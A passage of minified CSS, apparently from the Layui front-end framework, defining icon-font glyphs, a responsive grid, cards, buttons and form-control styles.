*{box-sizing:content-box}.layui-clear{clear:both;*zoom:1}.layui-clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-inline{*display:inline;*zoom:1}.layui-edge{display:inline-block;width:0;height:0;border-width:6px;border-style:dashed;border-color:transparent;overflow:hidden}.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.layui-edge-right{border-left-color:#999;border-left-style:solid}.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.layui-edge-left{border-right-color:#999;border-right-style:solid}.layui-elip{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=230);src:url(../font/iconfont.eot?v=230#iefix) format('embedded-opentype'),url(../font/iconfont.svg?v=230#iconfont) format('svg'),url(../font/iconfont.woff?v=230) format('woff'),url(../font/iconfont.ttf?v=230) format('truetype')}  .layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}  .layui-icon-reply-fill:before{content:"\e611"}  .layui-icon-set-fill:before{content:"\e614"}  .layui-icon-menu-fill:before{content:"\e60f"}  .layui-icon-search:before{content:"\e615"}  .layui-icon-share:before{content:"\e641"}  .layui-icon-set-sm:before{content:"\e620"}  .layui-icon-engine:before{content:"\e628"}  .layui-icon-close:before{content:"\1006"}  .layui-icon-close-fill:before{content:"\1007"}  .layui-icon-chart-screen:before{content:"\e629"}  .layui-icon-star:before{content:"\e600"}  .layui-icon-circle-dot:before{content:"\e617"}  .layui-icon-chat:before{content:"\e606"}  .layui-icon-release:before{content:"\e609"}  .layui-icon-list:before{content:"\e60a"}  .layui-icon-chart:before{content:"\e62c"}  .layui-icon-ok-circle:before{content:"\1005"}  .layui-icon-layim-theme:before{content:"\e61b"}  .layui-icon-table:before{content:"\e62d"}  .layui-icon-right:before{content:"\e602"}  .layui-icon-left:before{content:"\e603"}  .layui-icon-cart-simple:before{content:"\e698"}  .layui-icon-face-cry:before{content:"\e69c"}  .layui-icon-face-smile:before{content:"\e6af"}  .layui-icon-survey:before{content:"\e6b2"}  .layui-icon-tree:before{content:"\e62e"}  .layui-icon-upload-circle:before{content:"\e62f"}  .layui-icon-add-circle:before{content:"\e61f"}  .layui-icon-download-circle:before{content:"\e601"}  .layui-icon-templeate-1:before{content:"\e630"}  .layui-icon-util:before{content:"\e631"}  .layui-icon-face-surprised:before{content:"\e664"}  .layui-icon-edit:before{content:"\e642"}  .layui-icon-speaker:before{content:"\e645"}  .layui-icon-down:before{content:"\e61a"}  .layui-icon-file:before{content:"\e621"}  .layui-icon-layouts:before{content:"\e632"}  .layui-icon-rate-half:before{content:"\e6c9"}  .layui-icon-add-circle-fine:before{content:"\e608"}  .layui-icon-prev-circle:before{content:"\e633"}  .layui-icon-read:before{content:"\e705"}  .layui-icon-404:before{content:"\e61c"}  .layui-icon-carousel:before{content:"\e634"}  .layui-icon-help:before{content:"\e607"}  .layui-icon-code-circle:before{content:"\e635"}  .layui-icon-water:before{content:"\e636"}  .layui-icon-username:before{content:"\e66f"}  .layui-icon-find-fill:before{content:"\e670"}  .layui-icon-about:before{content:"\e60b"}  .layui-icon-location:before{content:"\e715"}  .layui-icon-up:before{content:"\e619"}  .layui-icon-pause:before{content:"\e651"}  .layui-icon-date:before{content:"\e637"}  .layui-icon-layim-uploadfile:before{content:"\e61d"}  .layui-icon-delete:before{content:"\e640"}  .layui-icon-play:before{content:"\e652"}  .layui-icon-top:before{content:"\e604"}  .layui-icon-friends:before{content:"\e612"}  .layui-icon-refresh-3:before{content:"\e9aa"}  .layui-icon-ok:before{content:"\e605"}  .layui-icon-layer:before{content:"\e638"}  .layui-icon-face-smile-fine:before{content:"\e60c"}  .layui-icon-dollar:before{content:"\e659"}  .layui-icon-group:before{content:"\e613"}  .layui-icon-layim-download:before{content:"\e61e"}  .layui-icon-picture-fine:before{content:"\e60d"}  .layui-icon-link:before{content:"\e64c"}  .layui-icon-diamond:before{content:"\e735"}  .layui-icon-log:before{content:"\e60e"}  .layui-icon-rate-solid:before{content:"\e67a"}  .layui-icon-fonts-del:before{content:"\e64f"}  .layui-icon-unlink:before{content:"\e64d"}  .layui-icon-fonts-clear:before{content:"\e639"}  .layui-icon-triangle-r:before{content:"\e623"}  .layui-icon-circle:before{content:"\e63f"}  .layui-icon-radio:before{content:"\e643"}  .layui-icon-align-center:before{content:"\e647"}  .layui-icon-align-right:before{content:"\e648"}  .layui-icon-align-left:before{content:"\e649"}  .layui-icon-loading-1:before{content:"\e63e"}  .layui-icon-return:before{content:"\e65c"}  .layui-icon-fonts-strong:before{content:"\e62b"}  .layui-icon-upload:before{content:"\e67c"}  .layui-icon-dialogue:before{content:"\e63a"}  .layui-icon-video:before{content:"\e6ed"}  .layui-icon-headset:before{content:"\e6fc"}  .layui-icon-cellphone-fine:before{content:"\e63b"}  .layui-icon-add-1:before{content:"\e654"}  .layui-icon-face-smile-b:before{content:"\e650"}  .layui-icon-fonts-html:before{content:"\e64b"}  .layui-icon-form:before{content:"\e63c"}  .layui-icon-cart:before{content:"\e657"}  .layui-icon-camera-fill:before{content:"\e65d"}  .layui-icon-tabs:before{content:"\e62a"}  .layui-icon-fonts-code:before{content:"\e64e"}  .layui-icon-fire:before{content:"\e756"}  .layui-icon-set:before{content:"\e716"}  .layui-icon-fonts-u:before{content:"\e646"}  .layui-icon-triangle-d:before{content:"\e625"}  .layui-icon-tips:before{content:"\e702"}  .layui-icon-picture:before{content:"\e64a"}  .layui-icon-more-vertical:before{content:"\e671"}  .layui-icon-flag:before{content:"\e66c"}  .layui-icon-loading:before{content:"\e63d"}  .layui-icon-fonts-i:before{content:"\e644"}  .layui-icon-refresh-1:before{content:"\e666"}  .layui-icon-rmb:before{content:"\e65e"}  .layui-icon-home:before{content:"\e68e"}  .layui-icon-user:before{content:"\e770"}  .layui-icon-notice:before{content:"\e667"}  .layui-icon-login-weibo:before{content:"\e675"}  .layui-icon-voice:before{content:"\e688"}  .layui-icon-upload-drag:before{content:"\e681"}  .layui-icon-login-qq:before{content:"\e676"}  .layui-icon-snowflake:before{content:"\e6b1"}  .layui-icon-file-b:before{content:"\e655"}  .layui-icon-template:before{content:"\e663"}  .layui-icon-auz:before{content:"\e672"}  .layui-icon-console:before{content:"\e665"}  .layui-icon-app:before{content:"\e653"}  .layui-icon-prev:before{content:"\e65a"}  .layui-icon-website:before{content:"\e7ae"}  .layui-icon-next:before{content:"\e65b"}  .layui-icon-component:before{content:"\e857"}  .layui-icon-more:before{content:"\e65f"}  .layui-icon-login-wechat:before{content:"\e677"}  .layui-icon-shrink-right:before{content:"\e668"}  .layui-icon-spread-left:before{content:"\e66b"}  .layui-icon-camera:before{content:"\e660"}  .layui-icon-note:before{content:"\e66e"}  .layui-icon-refresh:before{content:"\e669"}  .layui-icon-female:before{content:"\e661"}  .layui-icon-male:before{content:"\e662"}  .layui-icon-password:before{content:"\e673"}  .layui-icon-senior:before{content:"\e674"}  .layui-icon-theme:before{content:"\e66a"}  .layui-icon-tread:before{content:"\e6c5"}  .layui-icon-praise:before{content:"\e6c6"}  .layui-icon-star-fill:before{content:"\e658"}  .layui-icon-rate:before{content:"\e67b"}  .layui-icon-template-1:before{content:"\e656"}  .layui-icon-vercode:before{content:"\e679"}  .layui-icon-cellphone:before{content:"\e678"}  .layui-icon-screen-full:before{content:"\e622"}  .layui-icon-screen-restore:before{content:"\e758"}  .layui-main{width:1140px;margin:0 auto}  .layui-header{z-index:1000;height:60px}  .layui-header a:hover{transition:all .5s;-webkit-transition:all .5s}  .layui-side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px;overflow-x:hidden}  .layui-side-scroll{position:relative;width:220px;height:100%;overflow-x:hidden}  .layui-body{position:absolute;left:200px;right:0;top:0;bottom:0;z-index:998;width:auto;overflow:hidden;overflow-y:auto;box-sizing:border-box}  .layui-layout-body{overflow:hidden}  .layui-layout-admin .layui-header{background-color:#23262E}  .layui-layout-admin .layui-side{top:60px;width:200px;overflow-x:hidden}  .layui-layout-admin .layui-body{top:60px;bottom:44px}  .layui-layout-admin .layui-main{width:auto;margin:0 15px}  .layui-layout-admin .layui-footer{position:fixed;left:200px;right:0;bottom:0;height:44px;line-height:44px;padding:0 15px;background-color:#eee}  .layui-layout-admin .layui-logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px}  .layui-layout-admin .layui-header .layui-nav{background:0 0}  .layui-layout-left{position:absolute!important;left:200px;top:0}  .layui-layout-right{position:absolute!important;right:0;top:0}  .layui-container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}  .layui-fluid{position:relative;margin:0 auto;padding:0 15px}  .layui-row:after,.layui-row:before{content:'';display:block;clear:both}  .layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box}  .layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{float:left}  .layui-col-xs1{width:8.33333333%}  .layui-col-xs2{width:16.66666667%}  .layui-col-xs3{width:25%}  .layui-col-xs4{width:33.33333333%}  .layui-col-xs5{width:41.66666667%}  .layui-col-xs6{width:50%}  .layui-col-xs7{width:58.33333333%}  .layui-col-xs8{width:66.66666667%}  .layui-col-xs9{width:75%}  .layui-col-xs10{width:83.33333333%}  .layui-col-xs11{width:91.66666667%}  .layui-col-xs12{width:100%}  .layui-col-xs-offset1{margin-left:8.33333333%}  .layui-col-xs-offset2{margin-left:16.66666667%}  .layui-col-xs-offset3{margin-left:25%}  .layui-col-xs-offset4{margin-left:33.33333333%}  .layui-col-xs-offset5{margin-left:41.66666667%}  .layui-col-xs-offset6{margin-left:50%}  .layui-col-xs-offset7{margin-left:58.33333333%}  .layui-col-xs-offset8{margin-left:66.66666667%}  .layui-col-xs-offset9{margin-left:75%}  .layui-col-xs-offset10{margin-left:83.33333333%}  .layui-col-xs-offset11{margin-left:91.66666667%}  .layui-col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.layui-hide-xs{display:none!important}.layui-show-xs-block{display:block!important}.layui-show-xs-inline{display:inline!important}.layui-show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.layui-container{width:750px}.layui-hide-sm{display:none!important}.layui-show-sm-block{display:block!important}.layui-show-sm-inline{display:inline!important}.layui-show-sm-inline-block{display:inline-block!important}.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9{float:left}.layui-col-sm1{width:8.33333333%}.layui-col-sm2{width:16.66666667%}.layui-col-sm3{width:25%}.layui-col-sm4{width:33.33333333%}.layui-col-sm5{width:41.66666667%}.layui-col-sm6{width:50%}.layui-col-sm7{width:58.33333333%}.layui-col-sm8{width:66.66666667%}.layui-col-sm9{width:75%}.layui-col-sm10{width:83.33333333%}.layui-col-sm11{width:91.66666667%}.layui-col-sm12{width:100%}.layui-col-sm-offset1{margin-left:8.33333333%}.layui-col-sm-offset2{margin-left:16.66666667%}.layui-col-sm-offset3{margin-left:25%}.layui-col-sm-offset4{margin-left:33.33333333%}.layui-col-sm-offset5{margin-left:41.66666667%}.layui-col-sm-offset6{margin-left:50%}.layui-col-sm-offset7{margin-left:58.33333333%}.layui-col-sm-offset8{margin-left:66.66666667%}.layui-col-sm-offset9{margin-left:75%}.layui-col-sm-offset10{margin-left:83.33333333%}.layui-col-sm-offset11{margin-left:91.66666667%}.layui-col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.layui-container{width:970px}.layui-hide-md{display:none!important}.layui-show-md-block{display:block!important}.layui-show-md-inline{display:inline!important}.layui-show-md-inline-block{display:inline-block!important}.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9{float:left}.layui-col-md1{width:8.33333333%}.layui-col-md2{width:16.66666667%}.layui-col-md3{width:25%}.layui-col-md4{width:33.33333333%}.layui-col-md5{width:41.66666667%}.layui-col-md6{width:50%}.layui-col-md7{width:58.33333333%}.layui-col-md8{width:66.66666667%}.layui-col-md9{width:75%}.layui-col-md10{width:83.33333333%}.layui-col-md11{width:91.66666667%}.layui-col-md12{width:100%}.layui-col-md-offset1{margin-left:8.33333333%}.layui-col-md-offset2{margin-left:16.66666667%}.layui-col-md-offset3{margin-left:25%}.layui-col-md-offset4{margin-left:33.33333333%}.layui-col-md-offset5{margin-left:41.66666667%}.layui-col-md-offset6{margin-left:50%}.layui-col-md-offset7{margin-left:58.33333333%}.layui-col-md-offset8{margin-left:66.66666667%}.layui-col-md-offset9{margin-left:75%}.layui-col-md-offset10{margin-left:83.33333333%}.layui-col-md-offset11{margin-left:91.66666667%}.layui-col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.layui-container{width:1170px}.layui-hide-lg{display:none!important}.layui-show-lg-block{display:block!important}.layui-show-lg-inline{display:inline!important}.layui-show-lg-inline-block{display:inline-block!important}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9{float:left}.layui-col-lg1{width:8.33333333%}.layui-col-lg2{width:16.66666667%}.layui-col-lg3{width:25%}.layui-col-lg4{width:33.33333333%}.layui-col-lg5{width:41.66666667%}.layui-col-lg6{width:50%}.layui-col-lg7{width:58.33333333%}.layui-col-lg8{width:66.66666667%}.layui-col-lg9{width:75%}.layui-col-lg10{width:83.33333333%}.layui-col-lg11{width:91.66666667%}.layui-col-lg12{width:100%}.layui-col-lg-offset1{margin-left:8.33333333%}.layui-col-lg-offset2{margin-left:16.66666667%}.layui-col-lg-offset3{margin-left:25%}.layui-col-lg-offset4{margin-left:33.33333333%}.layui-col-lg-offset5{margin-left:41.66666667%}.layui-col-lg-offset6{margin-left:50%}.layui-col-lg-offset7{margin-left:58.33333333%}.layui-col-lg-offset8{margin-left:66.66666667%}.layui-col-lg-offset9{margin-left:75%}.layui-col-lg-offset10{margin-left:83.33333333%}.layui-col-lg-offset11{margin-left:91.66666667%}.layui-col-lg-offset12{margin-left:100%}}  .layui-col-space1{margin:-.5px}  .layui-col-space1>*{padding:.5px}  .layui-col-space3{margin:-1.5px}  .layui-col-space3>*{padding:1.5px}  .layui-col-space5{margin:-2.5px}  .layui-col-space5>*{padding:2.5px}  .layui-col-space8{margin:-3.5px}  .layui-col-space8>*{padding:3.5px}  .layui-col-space10{margin:-5px}  .layui-col-space10>*{padding:5px}  .layui-col-space12{margin:-6px}  .layui-col-space12>*{padding:6px}  .layui-col-space15{margin:-7.5px}  .layui-col-space15>*{padding:7.5px}  .layui-col-space18{margin:-9px}  .layui-col-space18>*{padding:9px}  .layui-col-space20{margin:-10px}  .layui-col-space20>*{padding:10px}  .layui-col-space22{margin:-11px}  .layui-col-space22>*{padding:11px}  .layui-col-space25{margin:-12.5px}  .layui-col-space25>*{padding:12.5px}  .layui-col-space30{margin:-15px}  .layui-col-space30>*{padding:15px}  .layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}  .layui-elem-quote{margin-bottom:10px;padding:15px;line-height:22px;border-left:5px solid #009688;border-radius:0 2px 2px 0;background-color:#f2f2f2}  .layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}  .layui-elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}  .layui-elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}  .layui-field-title{margin:10px 0 20px;border-width:1px 0 0}  .layui-field-box{padding:10px 15px}  .layui-field-title .layui-field-box{padding:10px 0}  .layui-progress{position:relative;height:6px;border-radius:20px;background-color:#e2e2e2}  .layui-progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}  .layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}  .layui-progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}  .layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}  .layui-collapse{border-width:1px;border-style:solid;border-radius:2px}  .layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}  .layui-colla-item:first-child{border-top:none}  .layui-colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#f2f2f2;cursor:pointer;font-size:14px;overflow:hidden}  .layui-colla-content{display:none;padding:10px 15px;line-height:22px;color:#666}  .layui-colla-icon{position:absolute;left:15px;top:0;font-size:14px}  .layui-card-body,.layui-card-header,.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}  .layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}  .layui-card:last-child{margin-bottom:0}  .layui-card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}  .layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}  .layui-card-body{padding:10px 15px;line-height:24px}  .layui-card-body[pad15]{padding:15px}  .layui-card-body[pad20]{padding:20px}  .layui-card-body .layui-table{margin:5px 0}  .layui-card .layui-tab{margin:0}  .layui-panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #E6E6E6;background-color:#fff}  .layui-bg-red{background-color:#FF5722!important}  .layui-bg-orange{background-color:#FFB800!important}  .layui-bg-green{background-color:#009688!important}  .layui-bg-cyan{background-color:#2F4056!important}  .layui-bg-blue{background-color:#1E9FFF!important}  .layui-bg-black{background-color:#393D49!important}  .layui-bg-gray{background-color:#eee!important;color:#666!important}  .layui-badge-rim,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#e6e6e6}  .layui-timeline-item:before,hr{background-color:#e6e6e6}  .layui-text{line-height:22px;font-size:14px;color:#666}  .layui-text h1,.layui-text h2,.layui-text h3{font-weight:500;color:#333}  .layui-text h1{font-size:30px}  .layui-text h2{font-size:24px}  .layui-text h3{font-size:18px}  .layui-text a:not(.layui-btn){color:#01AAED}  .layui-text a:not(.layui-btn):hover{text-decoration:underline}  .layui-text ul{padding:5px 0 5px 15px}  .layui-text ul li{margin-top:5px;list-style-type:disc}  .layui-text em,.layui-word-aux{color:#999!important;padding:0 5px!important}  .layui-btn{display:inline-block;height:38px;line-height:38px;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:none;border-radius:2px;cursor:pointer}  .layui-btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}  .layui-btn:active{opacity:1;filter:alpha(opacity=100)}  .layui-btn+.layui-btn{margin-left:10px}  .layui-btn-container{font-size:0}  .layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}  .layui-btn-container .layui-btn+.layui-btn{margin-left:0}  .layui-table .layui-btn-container .layui-btn{margin-bottom:9px}  .layui-btn-radius{border-radius:100px}  .layui-btn .layui-icon{margin-right:3px;font-size:18px;vertical-align:bottom;vertical-align:middle\9}  .layui-btn-primary{border:1px solid #C9C9C9;background-color:#fff;color:#555}  .layui-btn-primary:hover{border-color:#009688;color:#333}  .layui-btn-normal{background-color:#1E9FFF}  .layui-btn-warm{background-color:#FFB800}  .layui-btn-danger{background-color:#FF5722}  .layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border:1px solid #e6e6e6;background-color:#FBFBFB;color:#C9C9C9;cursor:not-allowed;opacity:1}  .layui-btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}  .layui-btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}  .layui-btn-sm i{font-size:16px!important}  .layui-btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}  .layui-btn-xs i{font-size:14px!important}  .layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}  .layui-btn-group .layui-btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}  .layui-btn-group .layui-btn-primary{border-left:none}  .layui-btn-group .layui-btn-primary:hover{border-color:#C9C9C9;color:#009688}  .layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}  .layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #c9c9c9}  .layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}  .layui-btn-group .layui-btn+.layui-btn{margin-left:0}  .layui-btn-group+.layui-btn-group{margin-left:10px}  .layui-btn-fluid{width:100%}  .layui-input,.layui-select,.layui-textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;border-radius:2px}  .layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}  .layui-input,.layui-textarea{display:block;width:100%;padding-left:10px}  .layui-input:hover,.layui-textarea:hover{border-color:#D2D2D2!important}  .layui-input:focus,.layui-textarea:focus{border-color:#C9C9C9!important}  .layui-textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}  .layui-select{padding:0 10px}  .layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}  .layui-form [lay-ignore]{display:initial}  .layui-form-item{margin-bottom:15px;clear:both;*zoom:1}  .layui-form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}  .layui-form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}  .layui-form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}  .layui-form-item .layui-inline{margin-bottom:5px;margin-right:10px}  .layui-input-block{margin-left:110px;min-height:36px}  .layui-input-inline{display:inline-block;vertical-align:middle}  .layui-form-item .layui-input-inline{float:left;width:190px;margin-right:10px}  .layui-form-text .layui-input-inline{width:auto}  .layui-form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}  .layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#FF5722!important}  .layui-form-select .layui-input{padding-right:30px;cursor:pointer}  .layui-form-select .layui-edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}  .layui-form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:999;min-width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box}  .layui-form-select dl dd,.layui-form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}  .layui-form-select dl dt{font-size:12px;color:#999}  .layui-form-select dl dd{cursor:pointer}  .layui-form-select dl dd:hover{background-color:#f2f2f2}  .layui-form-select .layui-select-group dd{padding-left:20px}  .layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}  .layui-form-select dl dd.layui-this{background-color:#5FB878;color:#fff}  .layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}  .layui-form-selected dl{display:block}  .layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}  .layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}  :root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}  .layui-form-selectup dl{top:auto;bottom:42px}  .layui-select-none{margin:5px 0;text-align:center;color:#999}  .layui-select-disabled .layui-disabled{border-color:#eee!important}  .layui-select-disabled .layui-edge{border-top-color:#d2d2d2}  .layui-form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}  .layui-form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}  .layui-form-checkbox:hover span{background-color:#c2c2c2}  .layui-form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}  .layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}  .layui-form-checked,.layui-form-checked:hover{border-color:#5FB878}  .layui-form-checked span,.layui-form-checked:hover span{background-color:#5FB878}  .layui-form-checked i,.layui-form-checked:hover i{color:#5FB878}  .layui-form-item .layui-form-checkbox{margin-top:4px}  .layui-form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;border:none!important;margin-right:0;padding-right:0;background:0 0}  .layui-form-checkbox[lay-skin=primary] span{float:right;padding-right:15px;line-height:18px;background:0 0;color:#666}  .layui-form-checkbox[lay-skin=primary] i{position:relative;top:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}  .layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}  .layui-form-checked[lay-skin=primary] i{border-color:#5FB878;background-color:#5FB878;color:#fff}  .layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2}  .layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}  .layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}  .layui-form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}  .layui-form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}  .layui-form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}  .layui-form-onswitch{border-color:#5FB878;background-color:#5FB878}  .layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#e2e2e2!important}  .layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}  .layui-form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}  .layui-checkbox-disbaled span{background-color:#e2e2e2!important}  .layui-checkbox-disbaled:hover i{color:#fff!important}  [lay-radio]{display:none}  .layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}  .layui-form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}  .layui-form-radio *{font-size:14px}  .layui-form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}  .layui-form-radio>i:hover,.layui-form-radioed>i{color:#5FB878}  .layui-radio-disbaled>i{color:#e2e2e2!important}  .layui-form-pane .layui-form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FBFBFB;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}  .layui-form-pane .layui-input-inline{margin-left:-1px}  .layui-form-pane .layui-input-block{margin-left:110px;left:-1px}  .layui-form-pane .layui-input{border-radius:0 2px 2px 0}  .layui-form-pane .layui-form-text .layui-form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}  .layui-form-pane .layui-form-text .layui-input-inline{display:block;margin:0;top:-1px;clear:both}  .layui-form-pane .layui-form-text .layui-input-block{margin:0;left:0;top:-1px}  .layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}  .layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}  .layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}  .layui-form-pane .layui-form-item[pane]{position:relative;border-width:1px;border-style:solid}  .layui-form-pane .layui-form-item[pane] 